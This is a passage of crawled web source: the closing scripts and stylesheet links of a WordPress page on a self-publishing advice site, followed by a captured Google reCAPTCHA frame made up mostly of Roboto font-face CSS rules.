e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>






<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https:\/\/selfpublishingadvice.org\/wp-admin\/admin-ajax.php","debug":"","nonce":"b3aa15c0f3","subscriber_id":""};
/* ]]> */
</script>




<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>











<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dae7bea122e03b5549187ae3489425a0","fragment_name":"wc_fragments_dae7bea122e03b5549187ae3489425a0","request_timeout":"5000"};
/* ]]> */
</script>











<script>var rocket_beacon_data = {"ajax_url":"https:\/\/selfpublishingadvice.org\/wp-admin\/admin-ajax.php","nonce":"9b76c21028","url":"https:\/\/selfpublishingadvice.org\/tag\/flickr","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://selfpublishingadvice.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script src="https://selfpublishingadvice.org/wp-content/cache/min/1/cfdbfcab411cb47de5720db29fc942b8.js" data-minify="1" data-rocket-defer defer></script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><noscript><link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-broadcasts-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-button-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='convertkit-form-builder-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bcct_style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contentstudio-dashboard-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='parent-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-visual-composer-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-woocommerce-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpex-tribe-events-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1764587062' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-470-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='jquery-powertip-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='animate-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-425-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' /><link rel='stylesheet' id='layers-heroes-assemble-css' href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764587062' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8136f1530d52a238ed1eeae615adfad5' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1764587062' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&co=aHR0cHM6Ly9zZWxmcHVibGlzaGluZ2FkdmljZS5vcmc6NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=axj194rpiwmp
body_size: 46887
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
